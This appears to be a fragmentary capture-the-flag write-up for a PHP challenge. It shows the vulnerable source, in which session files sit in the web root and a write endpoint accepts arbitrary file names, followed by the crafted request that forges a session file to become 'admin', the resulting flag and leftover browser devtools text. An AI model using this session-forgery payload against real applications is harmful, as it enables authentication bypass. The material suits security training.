 127.0.0.1/write.php?name=sess_mysession&content=|s:3:"xxx";name|s:5:"admin";
<?php
ini_set('open_basedir','/var/www/html');
session_save_path('/var/www/html');
session_start();
highlight_file(__FILE__);
include "flag.php";
$banner = "--4ut15m--\n";
if($_SESSION['name']==='admin'){
    echo $flag."<br>";
}else if(isset($_GET['name']) && isset($_GET['content'])){
        if(preg_match('/ph/i',$_GET['name'])){
                var_dump($_GET['name']);
            die('over');
        }else file_put_contents('/var/www/html/'.$_GET['name'],$banner . $_GET['content']);
}
?>
flag{4ut15m}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage Filter Items
Cookies Name Value Domain Path Expires / Max-Age
http://127.0.0.1 PHPSESSID mysession 127.0.0.1 / Session